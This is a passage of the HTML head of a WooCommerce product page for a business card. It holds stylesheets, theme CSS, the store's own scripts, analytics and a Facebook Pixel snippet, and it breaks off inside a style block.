<link rel='stylesheet' id='hubspot-woocommerce-hpos-compatibility-css' href='https://store.coalitionpg.com/wp-content/plugins/hubspot-woocommerce-hpos-compatibility/public/css/hubspot-woocommerce-hpos-compatibility-public.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='af_ig-front-css' href='https://store.coalitionpg.com/wp-content/plugins/invoice-payment-option-woocommerce-custom/include/css/af_ig_front.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='af_ig-select2-css' href='https://store.coalitionpg.com/wp-content/plugins/invoice-payment-option-woocommerce-custom/include/css/select2.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='af_ig-attachment-css' href='https://store.coalitionpg.com/wp-content/plugins/invoice-payment-option-woocommerce-custom/include/css/attachment.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sfl_list_styles-css' href='https://store.coalitionpg.com/wp-content/plugins/save-for-later-for-woocommerce/assets/css/frontend/sfl_list_styles.css?ver=2.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-flexi-bogo-style-css' href='https://store.coalitionpg.com/wp-content/plugins/woocommerce-flexi-bogo/build/frontend.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wc-composite-css-css' href='https://store.coalitionpg.com/wp-content/plugins/woocommerce-composite-products/assets/css/frontend/woocommerce.css?ver=10.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='metorik-css-css' href='https://store.coalitionpg.com/wp-content/plugins/metorik-helper/assets/css/metorik.css?ver=2.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://store.coalitionpg.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1763004498' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='wc-sc-product-page-gift-form-css' href='https://store.coalitionpg.com/wp-content/plugins/woocommerce-smart-coupons/assets/css/product-page-gift-form.min.css?ver=9.66.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-avatax-frontend-css' href='https://store.coalitionpg.com/wp-content/plugins/woocommerce-avatax/assets/css/frontend/wc-avatax-frontend.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://store.coalitionpg.com/wp-content/themes/storefront/style.css?ver=4.6.0' type='text/css' media='all' />
<style id='storefront-style-inline-css' type='text/css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #333333;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #333333;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #747474;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #404040;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #333333;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #333333;
			}

			.widget h1 {
				border-bottom-color: #333333;
			}

			body,
			.secondary-navigation a {
				color: #6d6d6d;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #727272;
			}

			a {
				color: #7f54b3;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #7f54b3;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #b40101;
				border-color: #b40101;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #b40101;
				border-color: #b40101;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #f0f0f0;
				color: #6d6d6d;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #333333;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #595959;
				}

				.secondary-navigation ul.menu a {
					color: #404040;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}
</style>
<link rel='stylesheet' id='storefront-icons-css' href='https://store.coalitionpg.com/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://store.coalitionpg.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://store.coalitionpg.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://store.coalitionpg.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://store.coalitionpg.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://store.coalitionpg.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-220311-css' href='https://store.coalitionpg.com/wp-content/uploads/elementor/css/post-220311.css?ver=1767910527' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://store.coalitionpg.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://store.coalitionpg.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-516065-css' href='https://store.coalitionpg.com/wp-content/uploads/elementor/css/post-516065.css?ver=1767910527' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-391599-css' href='https://store.coalitionpg.com/wp-content/uploads/elementor/css/post-391599.css?ver=1767910527' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-320066-css' href='https://store.coalitionpg.com/wp-content/uploads/elementor/css/post-320066.css?ver=1767910527' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-319108-css' href='https://store.coalitionpg.com/wp-content/uploads/elementor/css/post-319108.css?ver=1767910527' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-254974-css' href='https://store.coalitionpg.com/wp-content/uploads/elementor/css/post-254974.css?ver=1767910527' type='text/css' media='all' />
<link rel='stylesheet' id='wc-cp-checkout-blocks-css' href='https://store.coalitionpg.com/wp-content/plugins/woocommerce-composite-products/assets/css/frontend/checkout-blocks.css?ver=10.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://store.coalitionpg.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=8.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://store.coalitionpg.com/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.6.0' type='text/css' media='all' />
<style id='storefront-woocommerce-style-inline-css' type='text/css'>
@font-face {
				font-family: star;
				src: url(https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #333333;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #747474;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #333333;
				color: #ffffff;
				border-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #6d6d6d;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #727272;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #6d6d6d;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #7f54b3;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #7f54b3;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #6d6d6d;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #6d6d6d;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #7f54b3;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #b40101;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #7f54b3;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #b40101;
				border-color: #b40101;
				color: #ffffff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #b40101;
				border-color: #b40101;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			.button.loading {
				color: #b40101;
			}

			.button.loading:hover {
				background-color: #b40101;
			}

			.button.loading:after {
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #404040;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #f0f0f0;
				}
			}
				.storefront-product-pagination a {
					color: #6d6d6d;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #6d6d6d;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #333333;
				}

				.coupon-container {
					background-color: #b40101 !important;
				}

				.coupon-content {
					border-color: #ffffff !important;
					color: #ffffff;
				}

				.sd-buttons-transparent.woocommerce .coupon-content,
				.sd-buttons-transparent.woocommerce-page .coupon-content {
					border-color: #b40101 !important;
				}
</style>
<link rel='stylesheet' id='storefront-child-style-css' href='https://store.coalitionpg.com/wp-content/themes/agentstore2/style.css?ver=2.1' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://store.coalitionpg.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-composite-products-style-css' href='https://store.coalitionpg.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/composite-products.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-smart-coupons-style-css' href='https://store.coalitionpg.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/smart-coupons.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-bundles-style-css' href='https://store.coalitionpg.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/bundles.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://store.coalitionpg.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=8.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='agentstore-theme-css-css' href='https://store.coalitionpg.com/wp-content/themes/agentstore2/resources/css/style.css?v=1' type='text/css' media='all' />
<link rel='stylesheet' id='agentstore-magnific-popup-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/magnific-popup.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-sourcesanspro-css' href='https://agentstore.com/wp-content/uploads/elementor/google-fonts/css/sourcesanspro.css?ver=1762134875' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-inter-css' href='https://agentstore.com/wp-content/uploads/elementor/google-fonts/css/inter.css?ver=1762134879' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://agentstore.com/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1762134880' type='text/css' media='all' />
<script src="https://store.coalitionpg.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://store.coalitionpg.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
					function optimocha_getCookie(name) {
						var v = document.cookie.match("(^|;) ?" + name + "=([^;]*)(;|$)");
						return v ? v[2] : null;
					}

					function optimocha_check_wc_cart_script() {
					var cart_src = "https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js";
					var script_id = "optimocha_loaded_wc_cart_fragments";

						if( document.getElementById(script_id) !== null ) {
							return false;
						}

						if( optimocha_getCookie("woocommerce_cart_hash") ) {
							var script = document.createElement("script");
							script.id = script_id;
							script.src = cart_src;
							script.async = true;
							document.head.appendChild(script);
						}
					}

					optimocha_check_wc_cart_script();
					document.addEventListener("click", function(){setTimeout(optimocha_check_wc_cart_script,1000);});
					
</script>
<script src="https://store.coalitionpg.com/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js?ver=9.9.1" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/store.coalitionpg.com","hash_tracking":"false","v4_id":"G-RKVE1FJQXX"};</script>
<script id="fuaw-frontend-js-extra">
var fuaw_data_vars_frontend = {"fuaw_nonce":"9198bf96e8","ajax_url":"https:\/\/store.coalitionpg.com\/wp-admin\/admin-ajax.php","currency_symbol":"$","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_post":"left"};
</script>
<script src="https://store.coalitionpg.com/wp-content/plugins/all-in-one-files-upload-for-woocommerce/frontoffice/../assets/js/frontoffice.js?ver=1.0.0" id="fuaw-frontend-js"></script>
<script src="https://store.coalitionpg.com/wp-content/plugins/hubspot-woocommerce-hpos-compatibility/public/js/hubspot-woocommerce-hpos-compatibility-public.js?ver=1.0.1" id="hubspot-woocommerce-hpos-compatibility-js"></script>
<script src="https://store.coalitionpg.com/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer data-wp-strategy="defer"></script>
<script src="https://www.google.com/recaptcha/api.js?hl=en_US" id="recaptcha-js" defer data-wp-strategy="defer"></script>
<script src="https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script id="sfl_scripts-js-extra">
var sfl_frontend_params = {"sfl_list_pagination_nonce":"2ffdeaf850","ajaxurl":"https:\/\/store.coalitionpg.com\/wp-admin\/admin-ajax.php","current_user":"0","is_logged_in":"","current_page_url":"https:\/\/store.coalitionpg.com\/product\/go-expression-hello-vertical-business-card\/"};
</script>
<script src="https://store.coalitionpg.com/wp-content/plugins/save-for-later-for-woocommerce/assets/js/frontend/frontend.js?ver=2.5" id="sfl_scripts-js"></script>
<script src="https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/store.coalitionpg.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_524cfa1eae875b29c8018478acfc8ac5","fragment_name":"wc_fragments_524cfa1eae875b29c8018478acfc8ac5","request_timeout":"5000"};
</script>
<script src="https://store.coalitionpg.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.31.5" id="font-awesome-4-shim-js"></script>
<script id="wc-settings-dep-in-header-js-after">
console.warn( "Scripts that have a dependency on [wc-settings] must be loaded in the footer, automatewoo-birthdays-birthday-field-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
</script>
<link rel="https://api.w.org/" href="https://store.coalitionpg.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://store.coalitionpg.com/wp-json/wp/v2/product/287100" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://store.coalitionpg.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://store.coalitionpg.com/?p=287100' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://store.coalitionpg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstore.coalitionpg.com%2Fproduct%2Fgo-expression-hello-vertical-business-card%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://store.coalitionpg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstore.coalitionpg.com%2Fproduct%2Fgo-expression-hello-vertical-business-card%2F&#038;format=xml" />
<link rel="alternate" href="https://agentstore.com/product/go-expression-hello-vertical-business-card/" hreflang="x-default" />
						            <!-- Facebook Pixel Code -->
						            <script>
						            !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
						            n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
						            n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
						            t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
						            document,'script','https://connect.facebook.net/en_US/fbevents.js');
						
						            fbq('init', '473558240843184');
						            fbq('track', 'PageView');</script>
						            <noscript><img height='1' width='1' style='display:none'
						            src='https://www.facebook.com/tr?id=1556124141356092&ev=PageView&noscript=1'
						            /></noscript>
						            <!-- End Facebook Pixel Code -->
            			<style>
		html {
			--custom-store-font: "Proxima Nova", sans-serif;
			--custom-store-primary: #000;
			--custom-store-primary-dark: #000;
			--custom-store-variations-bg: #000;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #000;
			--custom-store-html-bg: #000;
		}

		.multiple-domain-envoy-agentstore-com {
			--custom-store-font: "Karla", sans-serif;
			--custom-store-primary: #103966;
			--custom-store-primary-dark: #103966;
			--custom-store-variations-bg: #103966;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #103966;
			--custom-store-html-bg: white;
		}

		.multiple-domain-kwgo-agentstore-com {
			--custom-store-font: "Source Sans Pro", sans-serif;
			--custom-store-primary: #23A455;
			--custom-store-primary-dark: #23A455;
			--custom-store-variations-bg: #23A455;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #23A455;
			--custom-store-html-bg: #23A455;
		}

		.multiple-domain-fivestar-agentstore-com {
			--custom-store-font: "Proxima Nova", sans-serif;
			--custom-store-primary: #23A455;
			--custom-store-primary-dark: #23A455;
			--custom-store-variations-bg: #23A455;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #23A455;
			--custom-store-html-bg: #23A455;
		}

		.multiple-domain-store-rippin-com {
			--custom-store-font: "Proxima Nova", sans-serif;
			--custom-store-primary: #000;
			--custom-store-primary-dark: #000;
			--custom-store-variations-bg: #000;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #000;
			--custom-store-html-bg: #000;
		}

		.multiple-domain-exp-agentstore-com {
			--custom-store-font: "Roboto", sans-serif;
			--custom-store-primary: #1B489B;
			--custom-store-primary-dark: #1B489B;
			--custom-store-variations-bg: #1B489B;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #1B489B;
			--custom-store-html-bg: #1B489B;
		}

		.multiple-domain-serhantorlando-agentstore-com {
			--custom-store-font: "Montserrat", sans-serif;
			--custom-store-primary: #121275;
			--custom-store-primary-dark: #121275;
			--custom-store-variations-bg: #121275;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #121275;
			--custom-store-html-bg: #121275;
		}

		.multiple-domain-store-consertus-com {
			--custom-store-font: "Proxima Nova", sans-serif;
			--custom-store-primary: #CBA065;
			--custom-store-primary-dark: #CBA065;
			--custom-store-variations-bg: #CBA065;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #CBA065;
			--custom-store-html-bg: black;
